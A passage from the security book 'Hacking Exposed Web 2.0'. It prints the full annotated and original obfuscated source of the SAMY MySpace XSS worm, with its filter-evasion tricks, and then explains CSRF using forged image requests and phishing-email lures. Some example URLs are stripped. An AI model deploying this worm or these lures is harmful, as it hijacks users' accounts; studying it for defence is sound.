Hacking Exposed ™ Web 2.0 phần 4 ppt
Bạn đang xem bản rút gọn của tài liệu. Xem và tải ngay bản đầy đủ của tài liệu tại đây (5.25 MB, 28 trang )
58
// restriction.
if(location.hostname == 'profile.myspace.com') {
document.location='' + location.pathname +
location.search;
} else {
// Now that we are on the correct "www.myspace.com", let's start
// spreading this worm. First, ensure that we have the friendID.
if (!friendIdParameter) {
getCoreVictimData(getHtmlBody());
}
// Now let's do the damage.
main();
}
Now the victim runs the main() function. Unfortunately, Samy did not design the
cleanest code. The main() function sets up some more variables just like some of the
global variables already set once, or if the redirect occurred, twice. The main() function
starts a chain of XMLHttpRequests that performs actions on the victim’s behalf to change
the victim’s profile page. The XMLHttpRequests are chained together by their callback
functions. Finally, main() makes one last request to add Samy to the victim’s friends list.
It’s not the cleanest design, but it works.
// This is Samy's closest attempt to a core routine. However, he uses many
// global function calls and horribly misuses XMLHttpRequest's callback to
// chain all of the requests together.
function main() {
// grab the victim's friendID. The "FriendID" and the "Mytoken" value are
// required for the worm to make requests on the Victim's behalf.
var friendId = getVictimsFriendId();
var url = '/index.cfm?fuseaction=user.viewProfile&friendID=' + friendId +
'&Mytoken=' + myTokenParameter;
xmlHttpRequest = getXMLObj();
// This request starts a chain of HTTP requests. Samy uses the callback
// function in XMLHttpRequest to chain numerous requests together. The
// first request simply makes a request to view the user's profile in
// order to see if "samy" is already the victim's hero.
httpSend(url, analyzeVictimsProfile, 'GET');
xmlhttp2 = getXMLObj();
// This adds user "11851658" (Samy) to the victim's friend list.
httpSend2('/index.cfm?fuseaction=invite.addfriend_verify&friendID=11851658&" +
"Mytoken=' + myTokenParameter, addSamyToVictimsFriendsList, 'GET');
}
59
The most interesting line above is httpSend(url, analyzeVictimsProfile,
'GET');, because it starts the chain of XMLHttpRequests that ultimately adds all the
JavaScript code into the victim’s profile page. The first request simply loads up the
victim’s profile page. The next function, analyzeVictimsProfile(), handles the
HTTP response, and is shown here:
// This function reviews Samy's first request to the victim's main "profile"
// page. The code checks to see if "samy" is already a hero. If his is not
// already the victim's hero, the code does the first step to add samy as a
// hero, and more importantly, injects the worm in the victim's profile
// page. The second step is performed in postHero().
function analyzeVictimsProfile() {
// Standard XMLHttpRequest check to ensure that the HTTP request is
// complete.
if (xmlHttpRequest.readyState != 4) {
return;
}
// Grab the victim's "Heros" section of their main page.
var htmlBody = xmlHttpRequest.responseText;
heroString = subStringBetweenTwoStrings(htmlBody, 'P' + 'rofileHeroes',
'</td>');
heroString = heroString.substring(61, heroString.length);
// Check if "samy" is already in the victim's hero list. Only add the worm
// if it's not already there.
if (heroString.indexOf('samy') == -1) {
if (heroCommentWithWorm) {
// take the user's original hero string and add "but most of all,
// samy is my hero.", the script injection and the attack code.
heroString += heroCommentWithWorm;
// grab the victim's Mytoken. Mytoken is MySpace's CSRF protection
// token and is required to make client state change requests.
var myToken = getParameterFromString(htmlBody, 'Mytoken');
// Create the request to add samy as the victim's hero and most
// importantly inject this script into the victim's page.
var queryParameterArray = new Array();
queryParameterArray['interestLabel'] = 'heroes';
queryParameterArray['submit'] = 'Preview';
queryParameterArray['interest'] = heroString;
xmlHttpRequest = getXMLObj();
// Make the request to preview the change. After previewing:
// - grab the "hash" token from the preview page (required to perform
60
// the final submission)
// - run postHero() to finally submit the final submit to add the
// worm to the victim.
httpSend('/index.cfm?fuseaction=profile.previewInterests&Mytoken=' +
myToken, postHero, 'POST',
parameterArrayToParameterString(queryParameterArray));
}
}
}
Note that the function above first checks whether the victim has already been victimized.
If not, it grab’s the victim’s Mytoken, and begins the first step (of two) to add Samy to the
victim’s Heros section, and it injects the script injection and attack code into the victim’s
profile page, too. It does so by performing the profile.previewInterests action on
MySpace with the worm code, appropriate friendID, and appropriate Mytoken. The
next step runs postHero(), which grabs a necessary hash token and submits the final
request to add Samy as the victim’s hero and add the script injection and attack code to the
victim’s profile page.
// postHero() grabs the "hash" from the victims's interest preview page.
// performs the final submission to add "samy" (and the worm) to the
// victim's profile page.
function postHero() {
// Standard XMLHttpRequest check to ensure that the HTTP request is
// complete.
if (xmlHttpRequest.readyState != 4) {
return;
}
var htmlBody = xmlHttpRequest.responseText;
var myToken = getParameterFromString(htmlBody, 'Mytoken');
var queryParameterArray = new Array();
// The next 3 array elements are the same as in analyzeVictimsProfile()
queryParameterArray['interestLabel'] = 'heroes';
queryParameterArray['submit'] = 'Submit';
queryParameterArray['interest'] = heroString;
// The "hash" parameter is required to make the client state change to add
queryParameterArray['hash'] = getHiddenParameter(htmlBody, 'hash');
httpSend('/index.cfm?fuseaction=profile.processInterests&Mytoken=' +
myToken, nothing, 'POST',
parameterArrayToParameterString(queryParameterArray));
}
61
This code is pretty straightforward. postHero() performs a similar request as
analyzeVictimsProfile(), except it adds the hash value acquired by the preview
action and sends the final request to add the attack code to MySpace’s profile
.processInterests action. postHero() concludes the XMLHttpRequest chain.
Now the victim has “but most of all, samy is my hero” in his or her Hero’s section with the
script injection and attack code hidden in the victim’s profile page awaiting more victims.
The main()function also performs another XMLHttpRequest to add Samy to the
victim’s friend list. This request is performed by the following function:
// This function adds user "11851658" (a.k.a. Samy) to the victim's friends
// list.
function addSamyToVictimsFriendsList() {
// Standard XMLHttpRequest check to ensure that the HTTP request is
// complete.
if (xmlhttp2.readyState!=4) {
return;
}
var htmlBody = xmlhttp2.responseText;
var victimsHashcode = getHiddenParameter(htmlBody, 'hashcode');
var victimsToken = getParameterFromString(htmlBody, 'Mytoken');
var queryParameterArray = new Array();
queryParameterArray['hashcode'] = victimsHashcode;
// Samy's (old) ID on MySpace
queryParameterArray['friendID'] = '11851658';
queryParameterArray['submit'] = 'Add to Friends';
// the "invite.addFriendsProcess" action on myspace adds the friendID (in
// the POST body) to the victim's friends list
httpSend2('/index.cfm?fuseaction=invite.addFriendsProcess&Mytoken=' +
victimsToken, nothing, 'POST',
parameterArrayToParameterString(queryParameterArray));
}
Again, this function is similar to the previous functions. addSamyToVictimsFriend
sList() simply makes a request action to invite.addFriendsProcess to add user
11851658 (Samy) to the victimized friend list. This completes the core functionality of
the SAMY worm.
Samy’s Supporting Variables and Functions
Some of the functions shown in the preceding code call other functions within the worm.
For completeness, we present the rest of the worm code. This code contains some interesting
62
tricks to circumvent MySpace’s security controls such as using String.fromCharCode()
and obfuscating blocked strings with string concatenation and the eval() function.
// Samy needed double quotes and single quotes, but was not able to place
// them in the code. So he grabs the characters through
// String.fromCharCode().
var doubleQuote = String.fromCharCode(34); // 34 == "
var singleQuote = String.fromCharCode(39); // 39 == '
// Create a TextRange object in order to grab the HTML body of the page that
// this function is running on. This is equivalent to
// document.body.innerHTML.
// Interestingly, createTextRange() is IE specific and since the script
// injection is IE specific, he could have shorten this code drastically to
// simply "var getHtmlBody = document.body.createTextRange().htmlText;"
function getHtmlBody() {
var htmlBody;
try {
var textRange = document.body.createTextRange();
htmlBody = textRange.htmlText;
} catch(e) {}
if (htmlBody) {
return htmlBody;
} else {
return eval('document.body.inne'+'rHTML');
}
}
// getCoreVictimData() sets global variables that holds the victim's
// friendID and Mytoken. Mytoken is particular important because it protects
// against CSRF. Of course if there is XSS, then CSRF protection is useless.
function getCoreVictimData(htmlBody) {
friendIdParameter = getParameterFromString(htmlBody, 'friendID');
myTokenParameter = getParameterFromString(htmlBody, 'Mytoken');
}
// Grab the query parameters from the current URL. A typical query parameter
// is "fuseaction=user.viewprofile&friendid=SOME_NUMBER&MyToken=SOME_GUID".
// This returns an Array with index "parameter" and value "value" of a
// "parameter=value" pair.
function getQueryParameters() {
63
var E = document.location.search;
var F = E.substring(1, E.length).split('&');
var queryParameterArray = new Array();
for(var O=0; O<F.length; O++) {
var I = F[O].split('=');
queryParameterArray[I[0]] = I[1];
}
return queryParameterArray;
}
// This is one of many routines to grab the friendID from the body of the
// page.
function getVictimsFriendId() {
return subStringBetweenTwoStrings(getHtmlBody(), 'up_launchIC( ' +
singleQuote,singleQuote);
}
// I guess Samy never heard of the JavaScript function "void()". This is
// used for a when Samy wanted to do an HTTP request and did not care about
// the response (like CSRF).
function nothing() {}
// Convert the queryParameterArray back to a "&" delimited string with some
// URL encoding. The string is used as the body of POST request that changes
// the viticim's information.
function parameterArrayToParameterString(queryParameterArray) {
var N = new String();
var O = 0;
for (var P in queryParameterArray) {
if (O>0) {
N += '&';
}
var Q = escape(queryParameterArray[P]);
while (Q.indexOf('+') != -1) {
Q = Q.replace('+','%2B');
}
while (Q.indexOf('&') != -1) {
Q = Q.replace('&','%26');
}
N += P + '=' + Q;
O++;
64
}
return N;
}
// This is the first of two POST requests that the worm does on behalf of
// the user. This function simply makes a request to "url" with POST body
// "xhrBody" and runs "xhrCallbackFunction()" when the HTTP response is
// complete.
function httpSend(url, xhrCallbackFunction, requestAction, xhrBody) {
if (!xmlHttpRequest) {
return false
}
// Apparently, Myspace blocked user content with "onreadystatechange", so
// Samy used string contentation with eval() to circumvent the blocking.
eval('xmlHttpRequest.onr' + 'eadystatechange=xhrCallbackFunction');
xmlHttpRequest.open(requestAction, url, true);
if (requestAction == 'POST') {
xmlHttpRequest.setRequestHeader('Content-Type',
'application/x-www-form-urlencoded');
xmlHttpRequest.setRequestHeader('Content-Length',xhrBody.length);
}
xmlHttpRequest.send(xhrBody);
return true
}
// Find a string between two strings. E.g if bigStr="1234567890abcdef",
// strBefore="456", and strAfter="de", then the function returns "789abc".
function subStringBetweenTwoStrings(bigStr, strBefore, strAfter) {
var startIndex = bigStr.indexOf(strBefore) + strBefore.length;
var someStringAfterStartIndex = bigStr.substring(startIndex, startIndex +
1024);
return someStringAfterStartIndex.substring(0,
someStringAfterStartIndex.indexOf(strAfter));
}
// This function returns the VALUE in HTML tags containing 'name="NAME"
// value="VALUE"'.
function getHiddenParameter( bigStr, parameterName) {
return subStringBetweenTwoStrings(bigStr, 'name=' + doubleQuote +
parameterName + doubleQuote + ' value=' + doubleQuote, doubleQuote);
}
// "bigStr" should contain a string of the form
// "parameter1=value1¶meter2=value2¶meter3=value3". If
65
// "parameterName" is "parameter3", this function will return "value3".
function getParameterFromString( bigStr, parameterName) {
var T;
if (parameterName == 'Mytoken') {
T = doubleQuote
} else {
T= '&'
}
var U = parameterName + '=';
var V = bigStr.indexOf(U) + U.length;
var W = bigStr.substring(V, V + 1024);
var X = W.indexOf(T);
var Y = W.substring(0, X);
return Y;
}
// This the standard function to initialized XMLHttpRequest. Interestingly,
// the first request attempts to load XMLHttpRequest directly which, at the
// time, was only for Mozilla based browsers like Firefox, but the initial
// script injection wasn't even possible with Mozilla based browsers.
function getXMLObj() {
var xmlHttpRequest = false;
if (window.XMLHttpRequest) {
try {
xmlHttpRequest = new XMLHttpRequest();
} catch(e){
xmlHttpRequest =false;}
} else if (window.ActiveXObject) {
try {
xmlHttpRequest = new ActiveXObject('Msxml2.XMLHTTP');
} catch(e){
try {
xmlHttpRequest = new ActiveXObject('Microsoft.XMLHTTP');
} catch (e) {
xmlHttpRequest=false;
}
}
}
return xmlHttpRequest;
}
// Populated in analyzeVictimsProfile()
var heroString;
66
// This function makes a post request using XMLHttpRequest. When
// "xhrCallbackFunction" is "nothing()", this entire process could have been
// written by creating a form object and auto submitting it via submit().
function httpSend2(url, xhrCallbackFunction, requestAction, xhrBody) {
if (!xmlhttp2) {
return false;
// Apparently, Myspace blocked user content with "onreadystatechange", so
// Samy used string contentation with eval() to circumvent the blocking.
eval('xmlhttp2.onr' + 'eadystatechange=xhrCallbackFunction');
xmlhttp2.open(requestAction, url, true);
if (requestAction == 'POST') {
xmlhttp2.setRequestHeader('Content-Type',
'application/x-www-form-urlencoded');
xmlhttp2.setRequestHeader('Content-Length',xhrBody.length);
}
xmlhttp2.send(xhrBody);
return true;
}
THE ORIGINAL SAMY WORM
The SAMY worm in its original, terse, and obfuscated form is shown here.
<div id=mycode style="BACKGROUND: url('java
script:eval(document.all.mycode.expr)')" expr="var
B=String.fromCharCode(34);var A=String.fromCharCode(39);function g()
{var C;try{var D=document.body.createTextRange();C=D.htmlText}catch(e)
{}if(C){return C}else{return eval('document.body.inne'+'rHTML')}}function
getData(AU){M=getFromURL(AU,'friendID');L=getFromURL(AU,'Mytoken')}function
getQueryParams(){var E=document.location.search;var F=E.substring
(1,E.length).split('&');var AS=new Array();for(var O=0;O<F.length;O++)
{var I=F[O].split('=');AS[I[0]]=I[1]}return AS}var J;var
AS=getQueryParams();var L=AS['Mytoken'];var M=AS['friendID'];
if(location.hostname=='profile.myspace.com'){document.location=
''+location.pathname+location.search}else{if
(!M){getData(g())}main()}function getClientFID(){return findIn(g(),
'up_launchIC( '+A,A)}function nothing(){}function paramsToString(AV)
{var N=new String();var O=0;for(var P in AV){if(O>0){N+='&'}var
Q=escape(AV[P]);while(Q.indexOf('+')!=-1){Q=Q.replace('+','%2B')}
67
while(Q.indexOf('&')!=-1){Q=Q.replace('&','%26')}N+=P+'='+Q;O++}return N}
function httpSend(BH,BI,BJ,BK){if(!J){return false}eval('J.onr'+'
eadystatechange=BI');J.open(BJ,BH,true);if(BJ=='POST'){J.setRequestHeader
('Content-Type','application/x-www-form-urlencoded');J.setRequestHeader
('Content-Length',BK.length)}J.send(BK);return true}function findIn
(BF,BB,BC){var R=BF.indexOf(BB)+BB.length;var S=BF.substring(R,R+1024);
return S.substring(0,S.indexOf(BC))}function getHiddenParameter(BF,BG)
{return findIn(BF,'name='+B+BG+B+' value='+B,B)}function getFromURL(BF,BG)
{var T;if(BG=='Mytoken'){T=B}else{T='&'}var U=BG+'=';var
V=BF.indexOf(U)+U.length;var W=BF.substring(V,V+1024);var
X=W.indexOf(T);var Y=W.substring(0,X);return Y}function getXMLObj()
{var Z=false;if(window.XMLHttpRequest){try{Z=new XMLHttpRequest()}
catch(e){Z=false}}else if(window.ActiveXObject){try{Z=new ActiveXObject
('Msxml2.XMLHTTP')}catch(e){try{Z=new ActiveXObject('Microsoft.XMLHTTP')}
catch(e){Z=false}}}return Z}var AA=g();var AB=AA.indexOf('m'+'ycode');
var AC=AA.substring(AB,AB+4096);var AD=AC.indexOf('D'+'IV');var AE=AC.
substring(0,AD);var AF;if(AE){AE=AE.replace('jav'+'a',A+'jav'+'a');
AE=AE.replace('exp'+'r)','exp'+'r)'+A);AF=' but most of all, samy is my
hero. <d'+'iv id='+AE+'D'+'IV>'}var AG;function getHome(){if
(J.readyState!=4){return}var AU=J.responseText;AG=findIn(AU,'P'+
'rofileHeroes','</td>');AG=AG.substring(61,AG.length);
if(AG.indexOf('samy')==-1){if(AF){AG+=AF;var AR=getFromURL(AU,'Mytoken');
var AS=new Array();AS['interestLabel']='heroes';AS['submit']='Preview';
AS['interest']=AG;J=getXMLObj();httpSend('/index.cfm?fuseaction=
profile.previewInterests&Mytoken='+AR,postHero,'POST',paramsToString(AS))}}}
function postHero(){if(J.readyState!=4){return}var AU=J.responseText;var
AR=getFromURL(AU,'Mytoken');var AS=new Array();AS['interestLabel']='heroes';
AS['submit']='Submit';AS['interest']=AG;AS['hash']=getHiddenParameter
(AU,'hash');httpSend('/index.cfm?fuseaction=
profile.processInterests&Mytoken='+AR,nothing,'POST',paramsToString(AS))}
function main(){var AN=getClientFID();var BH='/index.cfm?fuseaction=
user.viewProfile&friendID='+AN+'&Mytoken='+L;J=getXMLObj();
httpSend(BH,getHome,'GET');xmlhttp2=getXMLObj();
httpSend2('/index.cfm?fuseaction=invite.addfriend_verify&friendID=
11851658&Mytoken='+L,processxForm,'GET')}function processxForm()
{if(xmlhttp2.readyState!=4){return}var AU=xmlhttp2.responseText;
var AQ=getHiddenParameter(AU,'hashcode');var AR=getFromURL(AU,'Mytoken');
var AS=new Array();AS['hashcode']=AQ;AS['friendID']='11851658';
AS['submit']='Add to Friends';httpSend2('/index.cfm?fuseaction=
invite.addFriendsProcess&Mytoken='+AR,nothing,'POST',paramsToString(AS))}
function httpSend2(BH,BI,BJ,BK){if(!xmlhttp2){return false}eval
('xmlhttp2.onr'+'eadystatechange=BI');xmlhttp2.open(BJ,BH,true);
if(BJ=='POST'){xmlhttp2.setRequestHeader('Content-Type',
'application/x-www-form-urlencoded');xmlhttp2.setRequestHeader
('Content-Length',BK.length)}xmlhttp2.send(BK);return true}"></DIV>
This page intentionally left blank
II
Next Generation
Web Application
Attacks
Copyright © 2008 by The McGraw-Hill Companies. Click here for terms of use.
This page intentionally left blank
71
3
Cross
-
Domain
Attacks
Copyright © 2008 by The McGraw-Hill Companies. Click here for terms of use.
72
Hacking Exposed Web 2.0
T
his chapter expands on the discussion of browser security controls and explains a
series of serious vulnerabilities that can be described as cross-domain attacks.
The attack icon in this chapter represents a flaw, vulnerability, or attack with cross-domain security
issues.
WEAVING A TANGLED WEB:
THE NEED FOR CROSS-DOMAIN ACTIONS
As discussed in Chapter 2, a user’s web browser is responsible for enforcing rules on
content downloaded from web servers to prevent malicious activities against the user or
other web sites. The general idea behind these protections is called the Same Origin Policy,
which defines what actions can be taken by executable content downloaded from a site
and protects content downloaded from different origins.
A good example of a disallowed activity is the modification of the Document Object
Model (DOM) belonging to another web site. The DOM is a programmatic representation
of a web page’s content, and the modification of a page’s DOM is a key function of the
client-side component of a Web 2.0 application. However, this kind of modification is not
allowed across domains, so Asynchronous JavaScript and XML (AJAX) client code is
restricted to updating content that comes from the same origin as itself.
The fundamental property of the World Wide Web is the existence of hyperlinks
between web sites and domains, so obviously a certain amount of interaction is allowed
between domains. In fact, almost every modern web application comprises content
served from numerous separate domains—sometimes even domains belonging to
independent or competing entities.
Uses for Cross-Domain Interaction
Let’s look at some legitimate cross-domain interactions that are used by many web sites.
Links and iFrames
The original purpose of the World Wide Web was to provide a medium whereby scientific
and engineering documents could provide instant access to their references, a purpose
fulfilled with the hyperlink. The basic text link between sites is provided by the <a> tag,
like so:
<a href=" is a link!</a>
Images can also be used as links:
<a href=" /><img src="/images/link_button.png">
</a>
Chapter 3: Cross-Domain Attacks
73
JavaScript can be used to open links in new pages, such as this pop-up:
window.open('','example','width=400,height=300');
Links that open up new windows or redirect the current browser window to a new
site create HTTP GET requests to the web server. The examples above would create a GET
request resembling this:
GET index.html HTTP/1.1
Web pages also have the ability to include other web pages in their own window,
using the iFrame object. iFrames are an interesting study in the Same Origin Policy; sites
are allowed to create iFrames that link to other domains, and they can then include that
page in the other domain to their content. However, once a cross-domain iFrame is
loaded, content in the parent page is not allowed to interact with the iFrame. iFrames
have been used in a number of security hoaxes, when individuals created pages that
“stole” a user’s personal content by displaying it in an iFrame on an untrusted site, but
despite appearances, this content was served directly from the trusted site and was not
stolen by the attacker. We will discuss malicious use of iFrames later in this chapter.
An iFrame is created with a tag such as this:
<iframe src =" width="100%">
</iframe>
Image and Object Loading
Many web sites store their images on a separate subdomain, and they often include
images from other domains. A common example is that of web banner advertisements,
although many advertisers have recently migrated to cross-domain JavaScript. A classic
banner ad may look something like this:
<img src=' />Other types of content, such as Adobe Flash objects, can be sourced across domains:
<object width="500" height="300">
<param name="FlashMovie" value="MyMovie.swf">
<embed src=" width="500"
height="300">
</embed>
</object>
JavaScript Sourcing
Executable script served from a domain separate from that of the web page is allowed to
be included in a web page. Like the requests in the preceding examples, script tags that
74
Hacking Exposed Web 2.0
point at other domains automatically send whatever cookies the user has for the target
domain. Cross-domain script sourcing has replaced iFrames and banner images as the
basic technology underlying the Internet’s major advertising systems. A script tag
sourcing an advertisement from another domain may look like this:
<script src=" />So What’s the Problem?
We’ve discussed the many important ways in which legitimate web applications utilize
cross-domain communication methods, so you may be wondering how this relates to the
insecurity of modern web applications. The root cause of this issue comes from the
origins of the World Wide Web.
Back in the 1980s when he was working at the European research institute CERN,
Tim Berners-Lee envisioned the World Wide Web as a method for the retrieval of
formatted text and pictures, with the expressed goal of improving scientific and
engineering communication. The Web’s basic functionality of information retrieval has
been expanded multiple times by the World Wide Web Consortium (W3C) and
other interested standards bodies, with additions such as the HTTP POST function,
JavaScript, and XMLHTTPRequest.
Although some thought has gone into the topic of requests that change application
state (such as transferring money at a bank site or changing a password), the warnings
such as the one from RFC 2616 (for HTTP) are often ignored. Even if such warnings are
followed, and a web developer restricts his or her application to accepting only state
changes via HTTP POST requests, a fundamental problem still exists: Actions performed
intentionally by a user cannot be distinguished from those performed automatically by the web
page she is viewing.
Cross-Domain Image Tags
Popularity: 7
Simplicity: 4
Impact: 9
Risk Rating:
8
Let’s look at an example of how difficult it is to differentiate between an intentional user
action and an automatic cross-domain request. Alice is logged into a social network site,
, which uses simple <a> tags to perform many of the
actions on the site. One of the pages on the site contains the list of friend invites the user
has received, which is coded something like this:
<a href=" Dave!</a>
<a href=" Sally!</a>
<a href=" Bob!</a>
Chapter 3: Cross-Domain Attacks
75
If Sally clicks the “Approve Bob” link, her browser will generate a request to www
.GoatFriends.com that looks something like this:
GET :80/addfriend.aspx?UID=2189 HTTP/1.1
Host: www.goatfriends.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US; rv:1.8.1.3)
Gecko/20070309 Firefox/2.0.0.3
Accept: image/png,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Cookie: GoatID=AFj84g34JV789fHFDE879
Referer: />You will notice that this request is authenticated by Alice’s cookie, which was given
to her after she authenticated with her username and password, and which is persistent
and valid to the web application for weeks.
What if Sally is a truly lonely person and would like to gather as many friends as
possible? Knowing that GoatFriends uses a long-lived cookie for authentication, Sally
could add an image tag to her rather popular blog, pitifulexistence.blogspot.com, such
as this:
<img src="
height=1 width=1>
Every visitor to Sally’s blog would then have his or her browser automatically make
this image request, and if that browser’s cookie cache includes a cookie for that domain,
it would automatically be added. As for Alice, her browser would send this request:
GET :80/addfriend.aspx?UID=4258 HTTP/1.1
Host: www.goatfriends.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.0; en-US; rv:1.8.1.3)
Gecko/20070309 Firefox/2.0.0.3
Accept: image/png,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Proxy-Connection: keep-alive
Cookie: GoatID=AFj84g34JV789fHFDE879
Referer: />76
Hacking Exposed Web 2.0
As you can see, these two requests are nearly identical, and as a result, every visitor
to Sally’s blog who has logged into GoatFriends within the last several weeks will
automatically add Sally as their friend. Astute readers will notice that the Referer:
header is different with each request, although checking this header to prevent this type
of attack is not an effective defense, as you will learn a bit later in this chapter.
Finding Vulnerable Web Applications
We have demonstrated how a simple inclusion of an image tag can be used to hijack a
vulnerable web application. Unlike some other types of web vulnerabilities, this issue
may not be considered a “bug” introduced by flawed coding as much as an error of
omission. The developers of the GoatFriends application designed the application using
the simplest command structure as possible, possibly to meet goals of simplicity and
maintainability, and it was their lack of concern for cross-domain mechanisms of invoking
this method that caused the application to be vulnerable.
What Makes a Web Application Vulnerable?
The attack described above is commonly referred to as Cross-Site Request Forgery (CSRF
or XSRF), an URL Command Attack, or Session Riding. We will simply refer to it as
CSRF. So what constitutes an application that is vulnerable to CSRF? In our experience,
any web application that is designed without specific concern for CSRF attacks will have
some areas of vulnerability.
Your application is vulnerable to CSRF if you answer yes to all of the following
questions:
• Does your application have a predictable control structure? It is extremely rare that
a web application will use a URL structure that is not highly predictable across
users. This is not a fl aw by itself; there is little valid engineering benefi t to using
overly complex or randomized URLs for user interaction.
• Does your application use cookies or integrated browser authentication? The accepted
best practice for web application developers has been to utilize properly scoped,
unguessable cookies to authenticate that each request has come from a valid
user. This is still a smart practice, but the fact that browsers automatically attach
cookies in their cache to almost any cross-domain request enables CSRF attacks
unless another authentication mechanism is used. Browser authentication
mechanisms such as HTTP Auth, integrated Windows Authentication, and
Client Certifi cate authentication are automatically employed on cross-domain
requests as well, providing no protection against CSRF. Long session timeouts
are also an issue that expose applications to CSRF, as a user can login in once
and stay logged in for many days/weeks (allowing CSRF attacks to target
application that allow long session timeouts).
Chapter 3: Cross-Domain Attacks
77
• Are the parameters to valid requests submitted by other users predictable by the
attacker? Along with predicting the command structure necessary to perform an
action as another user, an attacker also needs to guess the proper parameters to
make that action valid.
What Is the Level of Risk to an Application?
It is rare to find a web application in which the majority of HTTP requests could not be
forged across domains, yet the actual risk to the owners and users of these applications
vary greatly based upon a complicated interplay of technical and business variables. We
would consider a bank application with a CSRF attack that takes thousands of attempts
by an attacker to change a user’s password more dangerous than an attack that can add
spam to a blog’s comments perfectly reliably. These are some of the factors that need to
be taken into account when judging the danger of a CSRF attack:
• The greatest damage caused by a successful attack Generally CSRF
vulnerabilities are endemic across an entire application if they exist at all. In this
situation, it is important to identify the actions that, if falsifi ed by a malicious
web site, can cause the greatest damage or result in the greatest fi nancial gain
for an attacker.
• The existence of per-user or per-session parameters The most dangerous
types of CSRF vulnerabilities can be used against any user with a valid cookie
on the victim site. The GoatFriends application is a good example of this kind
of fl aw: an attacker can use the same exact attack code for every single user,
and no calculation or customization is necessary. These vulnerabilities can be
deployed in a scattershot fashion to thousands of potential victims, through
a mechanism such as a blog posting, spam e-mails or a defaced web site. In
contrast, a CSRF vulnerability with any parameters that are individualized per
user or session will need to be specifi cally targeted against a victim.
• The diffi culty in guessing per-user or per-session parameters If these
parameters do exists, it is important to judge whether it is practical for an
attacker either to derive these parameters from other information or guess the
correct value. Hidden parameters to a request may include data that looks
dense but is easily guessed, such as the system time at a millisecond resolution,
to less dense data that is more diffi cult to guess, such as a user’s internal ID
number. Information that looks highly random could be anything but, and
in many situations unguessable information is not actually unpredictable,
but rather unique (the time plus the date is a unique number, but not a
unpredictable number).
Cross-Domain Attacks for Fun and Profi t
Now that we have explored the theoretical underpinnings of CSRF vulnerabilities and
discovered a web application with vulnerable methods, let’s assemble both a basic and
more advanced CSRF attack.
78
Hacking Exposed Web 2.0
Assembling a CSRF Attack
Although by definition CSRF attack “payloads” are customized for a specific action at a
specific site, the structure of the attack and majority of the exploit code necessary to take
advantage of these vulnerabilities is highly reusable. Here we will explore the steps an
attacker can take to put together a CSRF attack.
Identify the Vulnerable Method We have already discussed some of the factors that go into
judging whether a request against a web application may be easily forged across domains.
The authentication method, predictability of parameter data, and structure of the request
and the user population for the application all factor into the judgment of whether an
attack is possible. Attackers will weigh this assessment against the benefits gained by
faking the request. In the past, attackers have been motivated by the ability to steal
money, the desire to cause mayhem, and even the prospect of adding thousands of
unwitting users to their social network. The past experience of hundreds of companies
who have been victimized through web application vulnerabilities teaches us that
predicting the functionality of an application that might be considered worthwhile to
attack.
For the purposes of discussion, let’s use the poorly written GoatFriend social network
as our example. Suppose the button to close one’s account leads to a confirmation page,
and that page contains a link like this:
<a href="
I want to close my account.</a>
Discard Unnecessary Information, and Fake the Necessary Once an attacker finds the request
that he wants to falsify, he can examine the included parameters to determine which are
truly unnecessary and could cause detection or unpredictable errors when incorrectly
fixed to the same value that was first seen by the attacker putting together the attack
script. Often parameters are included in web application requests that are not strictly
necessary and may be collected only for legacy or marketing analytics purposes.
In our experience, several common parameters can be discarded, such as site entry
pages, user IDs from analytic packages, and tokens used to save state across multiple
forms. A common parameter that may be required is a date or timestamp, which poses a
unique problem for the attacker. A timestamp would generally not be used as a protection
against CSRF attacks, but it could inadvertently prevent attacks using static links or
HTML forms. Timestamps can be easily faked using a JavaScript-based attack, which
generates a request dynamically either using the local victim’s system clock or by
synchronizing with a clock controlled by the attacker.
Craft Your Attack—Reflected CSRF As with cross-site scripting, an attacker can use two
delivery mechanisms to get the CSRF code to execute in a victim’s browser: reflected and
stored CSRF.
Chapter 3: Cross-Domain Attacks
79
As with XSS attacks, reflected CSRF is exploited by luring the unsuspecting victim to
click a link or navigate to a web site controlled by the attacker. This technique is already
well understood by fraudsters conducting phishing attacks, and the thousands of
individuals who have fallen prey to these scams demonstrates the effectiveness of well-
crafted fraudulent e-mails and web sites in fooling a vast number of Internet users.
The most basic reflected CSRF attack could be a single link performing a dangerous
function embedded in a SPAM e-mail. In our GoatFriends example, suppose our attacker
has a specific group of people that she personally knows and whom she wants to remove
from the site. Her best bet might be to send HTML e-mails with a falsified From: address
containing a link like this:
<HTML>
<h1>A message from GoatFriends!</h1>
George wants to be your friend, would you like to:
<a href=" />>Accept?</a>
<a href=" />>Deny?</a>
</HTML>
After the user clicks either link, the user’s browser sends a request to cancel his or her
account, automatically attaching any current cookies set for that site.
Of course, this attack relies on the assumption that the victim has a valid session
cookie in his browser when he clicks the link in the attacker’s e-mail. Depending on the
exact configuration of the site, this is a big assumption to make.
Some web applications, such as web mail and customized personal portals, will use
persistent session cookies that are stored in the user’s browsers between reboots and are
valid for weeks. Like many other social networking applications, however, GoatFriend
uses two cookies for session authentication: a persistent cookie that lasts for months
containing the user’s ID for basic customization of the user’s entry page and to prefill the
username box for logins, and a nonpersistent cookie that is deleted each time the browser
is closer, containing the SessionID necessary for dangerous actions. Our attacker knows
this from her reconnaissance of the site, so she comes up with an alternative attack that
guarantees that the victims will be authenticated when the request is made.
Many applications that require authentication contain an interstitial login page that is
automatically displayed whenever a user attempts an action he or she is not authenticated
for, or when a user leaves a session long enough to time out. Almost always, these pages
implement a redirector, which gives the user a seamless experience by redirecting the
browser to the requested resource once the user has authenticated. Our attacker, knowing
that users are accustomed to seeing this page, recrafts her e-mail to use the redirector in
her attack:
<h1>A message from GoatFriends!</h1>
George wants to be your friend, would you like to:
80
Hacking Exposed Web 2.0
<a href="
/>Accept?</a>
<a href="
/>Deny?</a>
</HTML>
The unsuspecting user, clicking either the Accept or Deny link, is then presented the
legitimate GoatFriend interstitial login page. Upon logging in, the victim’s browser is
redirected to the malicious URL, and the user’s account is deleted.
